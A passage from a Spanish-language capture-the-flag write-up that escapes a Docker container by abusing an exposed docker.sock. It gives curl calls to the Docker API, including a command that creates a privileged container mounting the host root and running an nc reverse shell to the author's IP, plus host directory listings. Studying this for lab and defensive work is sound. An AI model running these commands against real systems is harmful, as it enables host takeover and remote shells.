"Command":"/usr/bin/dumb-init /usr/local/bin/saltinit",
"Created":1593520419,
"Ports":[
{
"PrivatePort":22,
"Type":"tcp"
},
{
"IP":"127.0.0.1",
"PrivatePort":4505,
"PublicPort":4505,
"Type":"tcp"
},
{
"IP":"127.0.0.1",
"PrivatePort":4506,
"PublicPort":4506,
"Type":"tcp"
},
{
"IP":"127.0.0.1",
"PrivatePort":8000,
"PublicPort":8000,
"Type":"tcp"
}
],
"Labels":{
},
"State":"running",
"Status":"Up 18 hours",
"HostConfig":{
"NetworkMode":"default"
},
"NetworkSettings":{
"Networks":{
"bridge":{
"IPAMConfig":null,
"Links":null,
"Aliases":null,
"NetworkID":"b4f085309fd324b75ee7b6982cb132fe7c9161732a000160fc79c8c5250492b0",
"EndpointID":"c457d7e08e1a5cfa6d124bd5a9fdff00b15edf121558d1a96ed12bfa0720a3e3",
"Gateway":"172.17.0.1",
"IPAddress":"172.17.0.2",
"IPPrefixLen":16,
"IPv6Gateway":"",
"GlobalIPv6Address":"",
"GlobalIPv6PrefixLen":0,
"MacAddress":"02:42:ac:11:00:02",
"DriverOpts":null
}
}
},
"Mounts":[
{
"Type":"bind",
"Source":"/var/run/docker.sock",
"Destination":"/var/run/docker.sock",
"Mode":"",
"RW":true,
"Propagation":"rprivate"
}
]
}
]
Listones, podemos extraer el nombre y el ID del contenedor, pero nada más, pues busquemos en internet como podemos aprovecharnos del demonio :)
Exposing /var/run/docker.sock could lead to full environment takeover. Dejandayoff.com
Encontramos varias maneras con las cuales podemos romperlo. Podemos usar la opción exec, que simplemente cuando sea llamada será ejecutada sobre el contenedor. Acá podemos indicarle el comando que queremos ejecutar:
- Riesgos al tener el demonio
/var/run/docker.sockaccesible - Stackoverflow.com. - Peligros de exponer el demonio
docker.sock- Dejandayoff.com.
root@2d24bf61767c:~# curl -i -s --unix-socket /var/run/docker.sock -X POST -H "Content-Type: application/json" --data-binary '{"AttachStdin": true,"AttachStdout": true,"AttachStderr": true,"Cmd": ["cat", "/etc/passwd"],"DetachKeys": "ctrl-p,ctrl-q","Privileged": true,"Tty": true}' http://localhost/containers/2d24bf61767ce2a7a78e842ebc7534db8eb1ea5a5ec21bb735e472332b8f9ca2/exec
HTTP/1.1 201 Created
Api-Version: 1.40
Content-Type: application/json
Docker-Experimental: false
Ostype: linux
Server: Docker/19.03.8 (linux)
Date: Tue, 22 Dec 2020 23:28:09 GMT
Content-Length: 74
{"Id":"eff6b5d22c4b640f022d8f98b253a314b0a7cda0669ca1581d6916060d8dabdc"}
Con lo anterior creamos un ID para esa tarea exec que queremos ejecutar, así que ahora le indicamos que nos lo ejecute:
root@2d24bf61767c:~# curl -i -s --unix-socket /var/run/docker.sock -X POST -H 'Content-Type: application/json' --data-binary '{"Detach": false,"Tty": false}' http://localhost/exec/eff6b5d22c4b640f022d8f98b253a314b0a7cda0669ca1581d6916060d8dabdc/start
HTTP/1.1 200 OK
Content-Type: application/vnd.docker.raw-stream
Api-Version: 1.40
Docker-Experimental: false
Ostype: linux
Server: Docker/19.03.8 (linux)
root@2d24bf61767c:~#
Pero no pasa nada :P
Después de probar varias cositas, lo único que me dio respuesta fue hacer una petición hacia mí máquina mediante wget o curl, pero no pude hacer nada con eso… Así que seguí buscando.
Algunos buenos post que intente y que explican muy bien:
- A tale of escaping a hardened docker container - RedTimmy.com.
- Understanding security risks of running docker containers - Ctl.io.
- Abusing Docker API - SecurityBoulevard.com.
Este último tiene varios links también de apoyo con lindas referencias, miraremos una de ellas:
En él nos muestra como obtener ejecución de comandos mediante la creación de un contenedor además de hacer una montura sobre la carpeta que le indiquemos; nosotros usaremos la imagen de sandbox para la creación del contenedor:
root@2d24bf61767c:~# curl -i -s --unix-socket /var/run/docker.sock -X POST -H "Content-Type: application/json" http://localhost/containers/create?name=entramosOno -d '{"Image":"sandbox", "Cmd":["/usr/bin/nc", "10.10.14.218", "4435", "-e", "/bin/sh"], "Binds": [ "/:/montadoPA" ], "Privileged": true}'
Entonces, le indicamos que nos cree un container con el nombre entramosOno, que use la imagen sandbox y que cuando se ejecute haga una petición mediante nc a nuestra máquina para obtener una shell. Además de montar la raíz (/) del sistema sobre la ruta montadoPA del contenedor :)
Démosle:

Perfecto, obtenemos la shell, veamos si tenemos la montura:
ls -la /
total 68
drwxr-xr-x 1 root root 4096 Dec 23 00:45 .
drwxr-xr-x 1 root root 4096 Dec 23 00:45 ..
-rwxr-xr-x 1 root root 0 Dec 23 00:45 .dockerenv
drwxr-xr-x 2 root root 4096 May 29 2020 bin
drwxr-xr-x 13 root root 3740 Dec 23 00:45 dev
drwxr-xr-x 1 root root 4096 Dec 23 00:45 etc
drwxr-xr-x 2 root root 4096 May 29 2020 home
drwxr-xr-x 7 root root 4096 May 29 2020 lib
drwxr-xr-x 5 root root 4096 May 29 2020 media
drwxr-xr-x 2 root root 4096 May 29 2020 mnt
drwxr-xr-x 20 root root 4096 Jun 30 12:47 montadoPA
drwxr-xr-x 2 root root 4096 May 29 2020 opt
dr-xr-xr-x 205 root root 0 Dec 23 00:45 proc
drwx------ 2 root root 4096 May 29 2020 root
drwxr-xr-x 2 root root 4096 May 29 2020 run
drwxr-xr-x 2 root root 4096 May 29 2020 sbin
drwxr-xr-x 2 root root 4096 May 29 2020 srv
dr-xr-xr-x 13 root root 0 Dec 23 00:45 sys
drwxrwxrwt 2 root root 4096 May 29 2020 tmp
drwxr-xr-x 7 root root 4096 May 29 2020 usr
drwxr-xr-x 12 root root 4096 May 29 2020 var
Montado PAAAAAAA:
ls -la /root
total 8
drwx------ 2 root root 4096 May 29 2020 .
drwxr-xr-x 1 root root 4096 Dec 23 00:50 ..
ls -la /montadoPA/root
total 56
drwx------ 6 root root 4096 Dec 22 20:05 .
drwxr-xr-x 20 root root 4096 Jun 30 12:47 ..
lrwxrwxrwx 1 root root 9 Jun 17 2020 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 2 root root 4096 Jun 30 09:23 .cache
drwxr-xr-x 3 root root 4096 Jun 30 09:31 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r--r-- 1 root root 75 Jun 30 10:23 .selected_editor
drwx------ 2 root root 4096 Jun 30 09:10 .ssh
-rw------- 1 root root 12235 Aug 26 14:28 .viminfo
-rw-r--r-- 1 root root 165 Jun 30 11:59 .wget-hsts
-rw------- 1 root root 33 Dec 22 05:10 root.txt
drwxr-xr-x 3 root root 4096 May 18 2020 snap
El único “problema” que veo es que no puedo ponerme una linda shell:
# valid login shells
/bin/sh
/bin/ash
Podríamos enumerar sobre el contenedor y sobre la montura del sistema para así intentar obtener una shell completamente interactiva, pero con lo que respecta a la máquina hemos finalizado :P
Solo nos quedaría ver las flags:

…
Y nada más. Impresionante máquina eh! Docker no deja de sorprenderme :P Aprendí mucho, el inicio (como casi siempre) es lo más caótico, pero me pareció superinteresante, además de ser una vulnerabilidad que no conocía. El pivoteo entre contenedores… lindo lindo :)
Muchas gracias por pasarse y nos leeremos en otra ocasión :) a seguir rompiendo todo.




Comments